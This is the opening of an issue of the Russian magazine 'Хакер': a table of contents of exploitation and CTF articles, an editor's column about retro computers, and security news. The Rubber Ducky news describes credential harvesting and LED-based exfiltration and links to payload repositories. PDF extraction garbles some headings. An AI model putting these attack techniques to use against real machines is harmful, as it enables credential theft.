

Препарируем защиту **Excelsior JET** 

Атакуем доверенные отношения в Active Directory

Запускаем Windows на iOS

Как устроены ЕLF-файлы

+ Интервью с Даней Шеповаловым

# **RemotePotato0**

**Cover Story** 

Эксплуатируем кросс-протокольные уязвимости NTLM Relay

Самые важные события в мире инфосека за август **MEGANews** 

# август 2022 **№ 281**  $\vert \vert - \vert \vert$

Заметки главреда, затерянного в пространстве и времени **Лето в стиле ретро**

Повышаем привилегии в AD при помощи RemotePotato0 **Картошка-0** 

Изучаем защиту Excelsior JET для программ на Java **Суровая жаба**

Разбираем устройство ELF-файлов в подробностях **Анатомия эльфов 2**

Затрудняем анализ программ **Фундаментальные основы хакерства**

Как работают атаки на доверенные отношения доменов и лесов AD **Дальше в лес**

Изучаем нашумевшую уязвимость в процессорах Intel **AEPIC Leak**

Пишем эксплоит ROP + mprotect и используем переполнение буфера **HTB Retired**

Извлекаем данные через цепочку Open Redirect, RXXS и CSTI **HTB OverGraph**

Эксплуатируем инъекцию шаблонов в сервисе обработки изображений

**HTB Late**

Атакуем Windows Remote Management и работаем с сертификатами

**HTB Timelapse**

Как хакеры используют кликджекинг для деанонимизации **Перехват VK**

Используем виртуалку UTM для установки Windows на iOS **Винда на айфоне**

Выбираем инструменты, приборы и расходники для домашней мастерской **Искусство пайки**

Выясняем у Дани Шеповалова, где он пропадал 20 лет и при чем тут гуси **Даня снова с нами!**

о DDoS, scareware и изнанке жизни хакера **Дмитрий Артимович**

Кто делает этот журнал **Титры**

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!

ЗАМЕТКИ ГЛАВРЕДА,

#### ЗАТЕРЯННОГО В ПРОСТРАНСТВЕ И ВРЕМЕНИ



**Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)



# **THE OR CTUTE**

Как путешествовать во времени, живя на даче? Ответ ждет тебя в этом выпуске колонки главного редактора «Хакера» Андрея Письменного, который сначала уехал на юг страны, а затем направил ТАР-ДИС в начало двухтысячных.

Паркую у сельпо тяжело груженный гигантским арбузом и бутылями с водой Yamaha Gear и, не слезая со скутера, достаю из рюкзака планшет. Пара минут, и запись интервью улетает на расшифровку. Захожу в магаз за минералкой и колбасой, снова завожу мотор и потихоньку еду домой. Приятный встречный ветерок позволяет не расплавиться в 35 градусов. По небу, грохоча, пролетает очередной Ми-24 с белой Z на боку.

Дома ставлю минералку на стол и рассматриваю этикетку: «Добрый доктор  $N<sup>o</sup>$  4», настолько желающий быть «Ессентуками», что местные так его обычно и называют. Ну да, ну да, о паленой таганрогской минералке [писал](http://feb-web.ru/feb/chekhov/texts/sp0/pi2/pi2-063-.htm?cmd=p) еще Чехов.

А вокруг на столе — компьютеры! Современный Mac mini с M1, его винтажный собрат на Core Duo, iPad, пришлепанный к Magic Keyboard (о нем я уже [рассказывал](https://xakep.ru/2022/05/23/magic-ipad/)), Raspberry Pi 3 в красивой коробочке, полуразобранный тауэр 486DX4, eMac на G3. И несколько старомодных «квадратных» мониторов, которые я за копейки прихватил на распродаже офисной техники.

Переехать в рандомное селение между Ростовом-на-Дону и Таганрогом стоило хотя бы ради того, чтобы было место для всех этих богатств. В той же комнате поместился телевизор с ЭЛТ — пятьдесят сантиметров диагонали и столько же килограммов массы. Под ним — первая PlayStation и стопка игр. Metal Gear Solid, Final Fantasy IX, Resident Evil 3, Dino Crisis.

Но о приключениях в Юго-Восточной Азии я расскажу как-нибудь в другой раз. Пока же пожелайте мне благополучно вернуться в цивилизацию к гигабитным каналам, широким мониторам, службам доставки и воде из фильтра. **ВС** 

Таковы дачные развлечения и дачная жизнь! Возможно, ты подметил ее недостаток: чтобы отправить большой файл, мне пришлось куда-то ехать. Дома он загружался бы много часов. И уж чего я только не делал, чтобы повысить скорость! Перебрал всех операторов, соорудил переносную мачту с антенной, обошел с ней участок и выставлял из чердачных окон. Иногда кажется, что вот они, стабильные 10 Мбит! Но через пару дней пойманная вышка перестает ловиться, будто исчезает бесследно.

486-й я пока так и не завел, eMac тоже ждет своей очереди, зато Mac mini 2006 года выпуска радует меня ежедневно.



Когда Spotify помахал нам всем ручкой, я не побежал на Яндекс Музыку. Мои условия просто идеальны, чтобы вспомнить дедовский метод. Берем пачку MP3 и по FTP шлем на старинный Mac mini, в который воткнуты колонки. Сложновато? Согласен! Но тешит глубинный инстинкт собирателя получше, чем стриминг.



iTunes 11 теперь смотрится как необычный артефакт ушедшей эпохи

За ночь я легко скачиваю новую серию «Лучше звоните Солу», но уже прикидываю, не прикупить ли в пару к телевизору такой же винтажный видак. А к нему — стопку кассет: «Бегущий по лезвию», «Робот-полицейский», «Терминатор», «Пятый элемент», — пусть в ужасной русской озвучке и криво подписанными наклейками... Впрочем, почему «пусть»? Так будет даже лучше!

Как видишь, я этим летом умудрился затеряться не только в пространстве. Почему не рвануть в нулевые, если душа того просит? Да и связь с цивилизацией через слабый сигнал далекой сотовой вышки — ни дать ни взять ADSL от «Стрима».

Теперь ты знаешь, в каких временами странных (и странных временных?) условиях делается «Хакер». Хотя бывали приключения и поэкзотичнее. Помнится, пять лет назад я ждал поезда из одной тайской провинции в другую и писал очередную статью, водрузив ноутбук на рюкзак. На экране — текст, вокруг — тропическая ночь и бездомные собаки.



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: вышла обновленная версия USB Rubber Ducky, эксперт взломал терминал Starlink с помощью самодельного мод-чипа, фишинговая операция 0ktapus затронула 130 компаний, из криптовалютных банкоматов воруют деньги, Роскомнадзор заблокировал Grammarly и Patreon, песня Джанет Джексон ломала HDD в старых ноутбуках, в PyPI нашли шифровальщика, созданного школьником, и другие интересные события последнего месяца лета.



# ОБНОВЛЕННАЯ USB RUBBER DUCKY

На конференции DEF CON представили обновленную версию инструмента USB Rubber Ducky. Авторы рассказывают, что серьезно обновили DuckyScript (язык, который используется для создания команд), научили устройство определять, подключено ли оно к Windows-машине или Mac, генерировать псевдослучайные числа и так далее.

Оригинальная «уточка» появилась больше десяти лет назад, и за эти годы девайс не просто стал популярным, а даже успел засветиться в сериале «Мистер Робот». По сути, это устройство, которое выглядит как обычная флешка, эмулирует клавиатуру и при подключении к компьютеру набирает любые заданные в нем вредоносные команды.

В этом году создатель USB Rubber Ducky Даррен Китчен (Darren Kitchen) привез на DEF CON новую версию устройства, стоимость которого на сегодня составляет 59,99 доллара США. Все 500 девайсов были распроданы на конференции в первый же день.

USB Rubber Ducky и раньше могла создать фальшивое [всплывающее](https://github.com/hak5/usbrubberducky-payloads/tree/master/payloads/library/credentials/-RD-Credz-Plz) окно в Windows (для сбора учетных данных пользователя) или [вынудить](https://github.com/hak5/usbrubberducky-payloads/tree/master/payloads/library/exfiltration/chrome-exfil) Chrome отправить все сохраненные пароли на веб-сервер злоумышленника. Однако такие атаки тщательно разрабатывались для конкретных операционных систем и версий ПО. По мнению Китчена, им не хватало гибкости для работы на разных платформах.

Новейшая USB Rubber Ducky призвана преодолеть эти ограничения. Авторы серьезно поработали над языком DuckyScript, на котором создаются команды, используемые «уточкой» на машине жертвы. Если предыдущие версии в основном ограничивались вводом конкретных последовательностей нажатий клавиш, то DuckyScript 3.0 представляет собой многофункциональный язык, позволяющий пользователям писать функции, сохранять переменные и использовать логические элементы управления потоком.

Фактически это означает, что обновленное устройство может запустить тест и определить, подключено оно к Windows-машине или Mac, а затем выполнить код, соответствующий определенной ОС (или отключиться, если подключено к неправильной цели). Также новая USB Rubber Ducky может генерировать псевдослучайные числа и добавлять переменную задержку между нажатиями клавиш, чтобы больше походить на человека.

Более того, теперь USB Rubber Ducky умеет передавать данные, собранные на целевой машине, переводя их в двоичный код и используя технику Keystroke Reflection, которая злоупотребляет сигналами, указывающими клавиатуре, когда должны загораться светодиоды Caps Lock, Num Lock и Scroll Lock.

Также Китчен отмечает, что теперь USB Rubber Ducky комплектуется пакетом для [онлайн-разработки](https://payloadstudio.hak5.org/community/), где можно писать и компилировать пейлоады, а затем загружать их на устройство. Поделиться получившимися полезными нагрузками с сообществом можно прямо на [специальном](https://hak5.org/blogs/payloads/) хабе, созданном для этих целей.

#### **40** КРУПНЫХ УТЕЧЕК БАЗ ПЕРСОНАЛЬНЫХ ДАННЫХ

С начала 2022 года в России произошло более <mark>40</mark> крупных утечек баз персональных данных, сообщил замглавы Роскомнадзора Милош Вагнер на заседании общественного совета ведомства. Из-за этого скомпрометированы оказались свыше <mark>300 МИЛЛИОНОВ</mark> записей.

Что с утечками дела все хуже и хуже, сообщают и аналитики группы компаний InfoWatch. По их данным, в первой половине 2022 года в сеть попало больше персональных данных, чем все население России. Всего аналитикам удалось зафиксировать <mark>2101 УТЕЧКУ</mark> (на 93,2% больше, чем в прошлом году), из которых в России были обнаружены  $\bf{305}$  (на 45,9% больше в сравнении с 2021 годом).



### «ШУТОЧНЫЙ» ШИФРОВАЛЬЩИК В PYPI

В июне 2022 года неназванный клиент Google Cloud Armor подвергся DDoS-атаке по протоколу HTTPS, которая достигла мощности <mark>46 МИЛЛИОНОВ</mark> запросов в секунду (requests per second, RPS). На текущий момент это самая масштабная DDoS-атака такого типа в истории. В общей сложности DDoS длился <mark>69 МИН</mark>.





Исследователи считают, что за атакой стоял ботнет Mēris, уже известный по другим громким инцидентам. К примеру, осенью прошлого года он атаковал компанию «Яндекс», на тот момент установив рекорд по мощности DDoS-атак: 21,8 МИЛЛИОНА RPS.

